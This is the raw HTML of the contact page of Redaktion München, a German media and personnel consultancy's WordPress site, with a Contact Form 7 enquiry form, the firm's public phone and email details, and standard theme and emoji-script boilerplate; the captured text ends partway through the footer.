

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redaktionmuenchen.com/kontakt/
body_size: 13015
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="de">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="de">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="de">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<title>Kontakt | Redaktion München</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" id="templateurl" href="https://www.redaktionmuenchen.com/wp-content/themes/smartgroup" />
<link rel="pingback" href="https://www.redaktionmuenchen.com/xmlrpc.php" />

	<!-- Mobile Specific Metas
  	================================================== -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<!--[if lt IE 9]>
<script src="https://www.redaktionmuenchen.com/wp-content/themes/smartgroup/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Redaktion München &raquo; Feed" href="https://www.redaktionmuenchen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Redaktion München &raquo; Kommentar-Feed" href="https://www.redaktionmuenchen.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.redaktionmuenchen.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='googleFonts-css' href='http://fonts.googleapis.com/css?family=Oswald%3A400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='skeleton-css-css' href='https://www.redaktionmuenchen.com/wp-content/themes/smartgroup/skeleton.css?ver=6.1.9' type='text/css' media='screen, all' />
<link rel='stylesheet' id='general-css-css' href='https://www.redaktionmuenchen.com/wp-content/themes/smartgroup/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css-css' href='https://www.redaktionmuenchen.com/wp-content/themes/smartgroup/flexslider.css?ver=6.1.9' type='text/css' media='screen, all' />
<link rel='stylesheet' id='layerslider-css-css' href='https://www.redaktionmuenchen.com/wp-content/themes/smartgroup/layerslider.css?ver=6.1.9' type='text/css' media='screen, all' />
<link rel='stylesheet' id='prettyPhoto-css-css' href='https://www.redaktionmuenchen.com/wp-content/themes/smartgroup/prettyPhoto.css?ver=6.1.9' type='text/css' media='screen, all' />
<link rel='stylesheet' id='colors-css-css' href='https://www.redaktionmuenchen.com/wp-content/themes/smartgroup/color.css?ver=6.1.9' type='text/css' media='screen, all' />
<link rel='stylesheet' id='skins-css-css' href='https://www.redaktionmuenchen.com/wp-content/themes/smartgroup/styles/skins/fullwidth-skin.css?ver=6.1.9' type='text/css' media='screen, all' />
<link rel='stylesheet' id='layout-css-css' href='https://www.redaktionmuenchen.com/wp-content/themes/smartgroup/layout.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='noscript-css-css' href='https://www.redaktionmuenchen.com/wp-content/themes/smartgroup/noscript.css?ver=6.1.9' type='text/css' media='screen, all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.redaktionmuenchen.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.redaktionmuenchen.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bst-styles-css' href='https://www.redaktionmuenchen.com/wp-content/plugins/bst-dsgvo-cookie/includes/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bst-alert1-css-css' href='https://www.redaktionmuenchen.com/wp-content/plugins/bst-dsgvo-cookie/includes/css/bst-mesage.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bst-alert2-css-css' href='https://www.redaktionmuenchen.com/wp-content/plugins/bst-dsgvo-cookie/includes/css/bst-mesage-flat-theme.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.redaktionmuenchen.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.redaktionmuenchen.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://www.redaktionmuenchen.com/wp-content/plugins/jquery-manager/assets/js/jquery-3.5.1.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.redaktionmuenchen.com/wp-content/plugins/jquery-manager/assets/js/jquery-migrate-3.3.0.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.redaktionmuenchen.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.redaktionmuenchen.com/wp-json/wp/v2/pages/127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.redaktionmuenchen.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.redaktionmuenchen.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.redaktionmuenchen.com/kontakt/" />
<link rel='shortlink' href='https://www.redaktionmuenchen.com/?p=127' />
<link rel="alternate" type="application/json+oembed" href="https://www.redaktionmuenchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redaktionmuenchen.com%2Fkontakt%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.redaktionmuenchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redaktionmuenchen.com%2Fkontakt%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="http://www.redaktionmuenchen.com/wp-content/themes/smartgroup/images/favicon.ico" />
		<link rel="shortcut icon" href="https://www.redaktionmuenchen.com/wp-content/themes/smartgroup/images/favicon.ico" />
		
	<style type="text/css" media="screen">
	
	body{
				background-color:;
		background-image:url(https://www.redaktionmuenchen.com/wp-content/themes/smartgroup/styles/bg/bg_body1.png);
		background-repeat:repeat;
		background-position: top center;
		background-attachment: scroll;
			}
	
	/* link color */
	a, a:visited, .colortext, .colortext a, .colortext a:visited{color:#ffbf00}
	
	/* dropcap */
	.dropcap1{text-shadow:1px 1px 0 #ededed; color:#ffbf00}
	.dropcap2, .circle{background:#ffbf00; color:#fff;}		
	.dropcap3{	background:#ffbf00; color:#fff;}
	
	/* highlight */
	.highlight1{background:#ffbf00; color:#fff;}
	
	/* accordion */
	h2.accordion-title{ color:#ffbf00;}
	
	/* blog */
	.posttitle a:hover{color:#ffbf00}
	.postmonth {
		background:#ffbf00;
	}
	.entry-utility a, .entry-utility a:visited{color:#ffbf00;}
	
	.wp-pagenavi .current, .wp-pagenavi a:hover{color:#fff; border:solid 1px #ffbf00; background:#ffbf00}
	
	/* portfolio */
	#filter li a:hover, #filter li.selected-1 a{color:#ffbf00; border-bottom:3px solid #dedede;}
	
	/* sidebar */
	#sidebar li li a{ color:#ffbf00;}
	#sidebar .rp-widget li h3 a{color:#ffbf00;}
	
    </style>

        
        
</head>

<body class="page-template-default page page-id-127">

<div id="bodychild">
	<div id="outercontainer">
    
        <!-- HEADER -->
        <div id="outerheader">
            <header>
            
                <div class="container">
                    <div id="top" class="twelve columns">
                        <div id="logo" class="three columns alpha">		        	
            <div id="logoimg">
            <a href="https://www.redaktionmuenchen.com/" title="Redaktion München" >
                <img src="https://www.redaktionmuenchen.com/wp-content/uploads/2013/02/logo1.jpg" alt="" />
            </a>
            </div>
            
		</div>
                        <section id="navigation" class="nine columns omega">
                            <nav id="nav-wrap">
                                <ul id="topnav" class="sf-menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="http://www.redaktionmuenchen.com/">Home</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.redaktionmuenchen.com/aktuelles/">Aktuelles</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://www.redaktionmuenchen.com/beispiel-seite/">Porträt</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-201"><a href="https://www.redaktionmuenchen.com/leistungen-2/">Kreativität</a>
<ul class="sub-menu">
	<li id="menu-item-251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-251"><a href="http://www.redaktionmuenchen.com/?service-view=kommunikationsberatung-und-vernetzung-2">Strategie &#038; Navigation</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-248"><a href="http://www.redaktionmuenchen.com/?service-view=pr-pressearbeit">Effektive Pressearbeit</a></li>
	<li id="menu-item-250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250"><a href="http://www.redaktionmuenchen.com/?service-view=text-redaktion-3">Wirkungsvolle Inhalte</a></li>
	<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249"><a href="http://www.redaktionmuenchen.com/?service-view=content-marketing-seo-sem-2">Social &#038; Content-Marketing</a></li>
</ul>
</li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.redaktionmuenchen.com/portfolio/">Portfolio</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-127 current_page_item menu-item-278"><a href="https://www.redaktionmuenchen.com/kontakt/" aria-current="page">Kontakt</a></li>
</ul>                            </nav><!-- nav -->	
                            <div class="clear"></div>
                        </section>
                        <div class="clear"></div>
                    </div>
                </div>
                <div class="clear"></div>
            </header>
		</div>
        <!-- END HEADER -->

        		<!-- AFTERHEADER -->
        <div id="outerafterheader">
        	<div class="container">
                <div id="afterheader" class="twelve columns" style="background-color:;background-image:url(https://www.redaktionmuenchen.com/wp-content/themes/smartgroup/images/bgheader/pattern2.jpg);background-repeat:no-repeat;background-position:top center;background-attachment:scroll;">
                	<div class="line-op"></div>
                                        <div id="pagetitle-container">
					<h1 class="pagetitle">Kontakt</h1>                    </div>
                </div>
            </div>
        </div>
        <!-- END AFTERHEADER -->
        
		        
        <!-- MAIN CONTENT -->
        <div id="outermain">
        	<div class="container">
            	                
                <section id="maincontent" class="twelve columns">
                
                	                    
                    <section id="content" class="nine columns positionleft alpha">
                        <div class="main">
                  
                  	                        
							                            <div id="post-127" class="post-127 page type-page status-publish hentry">
                                
								<div role="form" class="wpcf7" id="wpcf7-f23-p127-o1" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/kontakt/#wpcf7-f23-p127-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="23" />
<input type="hidden" name="_wpcf7_version" value="5.6.4" />
<input type="hidden" name="_wpcf7_locale" value="" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f23-p127-o1" />
<input type="hidden" name="_wpcf7_container_post" value="127" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p>Ihr Name (Pflichtfeld)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>Ihre E-Mail-Adresse (Pflichtfeld)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Betreff<br />
    <span class="wpcf7-form-control-wrap" data-name="your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </p>
<p>Ihre Nachricht<br />
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><span class="wpcf7-form-control-wrap" data-name="acceptance-115"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-115" value="1" aria-invalid="false" /></span></span></span> Sie erklären sich damit einverstanden, dass Ihre Daten zur Bearbeitung Ihres Anliegens verwendet werden dürfen. Sie können Ihre Einwilligung jederzeit widerrufen. Weitere Informationen finden Sie in unserer <a href="http://www.redaktionmuenchen.com/datenschutz/">Datenschutzerklärung</a>. </p>
<p><input type="submit" value="Senden" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
                                                                                                <div class="clear"></div>
                                
                            </div><!-- #post -->
                    
                            
			<div id="comments">


	<p class="nocomments">Comments are closed.</p>



</div><!-- #comments -->                    
                                                        
                            <div class="clear"></div><!-- clear float --> 
                  	
					                    
                        </div><!-- main -->
                    </section><!-- content -->
                    <aside id="sidebar" class="three columns positionright omega">
                        <div class="widget-area">
	<ul><li id="text-3" class="widget-container widget_text"><h2 class="widget-title"><span class="title-bg">Kontakt</span></h2>			<div class="textwidget">Redaktion München
<br/>
Telefon: +49 - 8106 - 3772444
<br/>
mail: info@redaktionmuenchen.com</div>
		</li></ul></div>  
                    </aside><!-- sidebar -->
                    
                                        
                </section><!-- maincontent -->
            </div>
        </div>
        <!-- END MAIN CONTENT -->
        

        <!-- FOOTER SIDEBAR -->
        <div id="outerfootersidebar">
        	<div class="container">
                <div id="footersidebarcontainer" class="twelve columns"> 
                
                    <footer id="footersidebar">
                        <div id="footcol1"  class="seven columns alpha">
                        	<div class="widget-area">
								<div class="widget-bottom"><ul><li id="text-2" class="widget-container widget_text"><h2 class="widget-title">Über uns</h2>			<div class="textwidget"><p>REDAKTION München ist ein vom Inhaber geführtes Medien- und Personalberatungsbüro mit den Schwerpunkten Wirtschaft, Reise und Gesundheit. Für unsere Kunden entwickeln wir zielgruppenrelevante Themen und Texte und stehen ihnen mit Beratung sowie medien- und personalstrategischer Expertise zur Seite. Unsere Kunden schätzen den journalistischen Sachverstand, die immer sensible Vorgehensweise sowie die Qualität unserer Leistungen. Sie profitieren dabei von unserer langjährigen Erfahrung, kreativer Kompetenz bei der Umsetzung der Anforderungen, einem umfassenden Partner-Netzwerk, zuverlässiger Abwicklung und messbaren Ergebnissen, die direkt auf die gesetzten Unternehmensziele einzahlen.</p>
</div>
		</li></ul></div>                                <ul><li class="widget-container"><h2 class="widget-title">Stay Connected</h2></li></ul>                            </div>
                        </div>
                        <div id="footcol2"  class="two columns">
                        	 <div class="widget-area">
								
		<div class="widget-bottom"><ul><li id="recent-posts-4" class="widget-container widget_recent_entries">
		<h2 class="widget-title">Aktuelles</h2>
		<ul>
											<li>
					<a href="https://www.redaktionmuenchen.com/livestreaming-content-pur/">Livestreaming &#8211; Content pur</a>
									</li>
											<li>
					<a href="https://www.redaktionmuenchen.com/mit-content-marketing-in-den-fokus-des-kunden-kommen/">Mit Content-Marketing in den Fokus des Kunden kommen</a>
									</li>
											<li>
					<a href="https://www.redaktionmuenchen.com/neugier-wecken-statt-berieseln/">Neugier wecken statt berieseln</a>
									</li>
											<li>
					<a href="https://www.redaktionmuenchen.com/brand-journalism-neuer-heilsbringer-oder-sprechblase/">&#8222;Brand Journalism&#8220; &#8211; neuer Heilsbringer oder Sprechblase?</a>
									</li>
											<li>
					<a href="https://www.redaktionmuenchen.com/studie-corporate-blogs-2014-trauerspiel-mit-luft-nach-oben/">Studie Corporate Blogs 2014 &#8211; Trauerspiel mit Luft nach oben</a>
									</li>
					</ul>

		</li></ul></div>                            </div>
                        </div>
                        <div id="footcol3"  class="two columns omega">
                        	 <div class="widget-area">
